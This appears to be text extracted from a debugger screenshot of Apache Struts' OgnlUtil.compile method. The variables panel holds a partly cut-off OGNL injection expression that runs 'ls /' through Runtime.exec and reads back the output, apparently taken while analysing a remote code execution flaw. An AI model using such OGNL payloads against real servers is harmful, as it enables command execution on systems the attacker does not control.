 6 public static Object compile(String expression) throws OgnlException { expression: "(#a=@org.apache.commons.io.IOUtils@toStr
7 Object o = expressions.get(expression); o: "#a = @org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime()
8 if (o == null) { o: "#a = @org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("ls /").getInputS
9 o = Ognl.parseExpression(expression);
0 expressions.put(expression, o);
1 }
2
3 return o;
4 }
5
6 @ public static void copy(Object from, Object to, Map context) {
7 Map contextFrom = Ognl.createDefaultContext(from);
8 Ognl.setTypeConverter(contextFrom, XWorkConverter.getInstance());
Variables
s static members of OgnlUtil
p expression = "(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("ls /").getInputStream(),"... View
o = {ASTChain@52295} "#a = @org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("ls /").getInpu... View
expressions = {ConcurrentHashMap@52294}
il)
rk.util)